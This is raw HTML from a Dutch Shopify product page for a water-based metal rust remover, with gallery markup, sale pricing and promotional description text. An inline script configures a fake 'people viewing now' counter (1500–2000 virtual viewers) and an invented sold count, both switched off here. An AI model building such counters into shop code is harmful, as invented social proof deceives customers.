      <img
        srcset="//timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480549146">
    <span class="visually-hidden">
      Media 8 openen in modaal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">van</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25609042362650__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven" aria-controls="GalleryThumbnails-template--25609042362650__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25609042362650__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25609042362650__main-0" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480319770" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Afbeelding 1 laden in gallery-weergave"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25609042362650__main"
                    aria-describedby="Thumbnail-template--25609042362650__main-0"
                  >
                    <img id="Thumbnail-template--25609042362650__main-0" srcset="//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=54 54w,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=74 74w,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=104 104w,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=162 162w,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=208 208w,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=324 324w,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=416 416w,,
                      //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516 w"
                      src="//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25609042362650__main-2" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480352538"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 2 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-2"
                    >
                      <img id="Thumbnail-template--25609042362650__main-2"
                        srcset="//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-3" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480385306"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 3 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-3"
                    >
                      <img id="Thumbnail-template--25609042362650__main-3"
                        srcset="//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-4" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480418074"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 4 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-4"
                    >
                      <img id="Thumbnail-template--25609042362650__main-4"
                        srcset="//timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-5" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480450842"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 5 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-5"
                    >
                      <img id="Thumbnail-template--25609042362650__main-5"
                        srcset="//timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-6" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480483610"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 6 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-6"
                    >
                      <img id="Thumbnail-template--25609042362650__main-6"
                        srcset="//timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-7" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480516378"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 7 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-7"
                    >
                      <img id="Thumbnail-template--25609042362650__main-7"
                        srcset="//timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-8" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-33508480549146"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 8 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-8"
                    >
                      <img id="Thumbnail-template--25609042362650__main-8"
                        srcset="//timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=59 59w,
                                //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=118 118w,
                                //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=84 84w,
                                //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=168 168w,
                                //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=130 130w,
                                //timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517&width=260 260w"
                        src="//timberow.com/cdn/shop/products/3f6f36197a6787e124459d7f05772576.jpg?crop=center&height=84&v=1681443517&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven" aria-controls="GalleryThumbnails-template--25609042362650__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25609042362650__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis</h1>
              <a href="/nl-be/products/wasserbasis" class="product__title">
                <h2 class="h1">
                  (KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25609042362650__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €14,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €14,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
        <span>
          <s class="price-item price-item--regular">
            
              €29,98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Aanbieding
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Uitverkocht
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "verkocht"; // 销量提示文字
  var view_text = "mensen bekijken dit nu."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8216512823578,"title":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","handle":"wasserbasis","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHeeft u roestproblemen op alle soorten metalen oppervlakken? \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGeen zorgen!\u003cspan\u003e \u003c\/span\u003eOnze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen.\u003cspan\u003e \u003c\/span\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003ede gemakkelijkst aan te brengen, snelst drogende roestomvormer.\u003c\/span\u003e \u003c\/strong\u003e\u003c\/span\u003eHet\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edroogt binnen 20 minuten\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ena het poetsen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/bbf5d66e893bc62f0ddf78c0dd0a6270.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003everandert bestaande roest in een zwarte beschermende polymeerbarrière\u003c\/strong\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e die weerbestendig is \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003een metalen voorwerpen een nieuwe verflaag kan geven.\u003c\/span\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eEn het biedt \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003etwee keer zoveel bescherming tegen roest.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/5c3c47bbc6c11024f2913ef04c6c7be9.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestwerende behandeling\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003evoorkomt toekomstige roest en corrosie\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003edoor vocht te isoleren van regen en sneeuw.\u003cspan\u003e \u003c\/span\u003eU hoeft zich\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egeen\u003c\/strong\u003e \u003c\/span\u003ezorgen meer te maken over metalen voorwerpen die worden blootgesteld aan regen of sneeuw.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bestaande roest omzetten]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003everandert bestaande roest in een zwarte beschermende polymere barrière \u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003edie weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven. \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e En biedt meer dan twee keer zoveel bescherming tegen roest.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/512b4286b9fd364b98a9a691d1b662de.webp\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Voorkom toekomstige corrosie]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestbehandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Milieuvriendelijk]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet brandbaar,\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eVOS-arm, op waterbasis,\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet 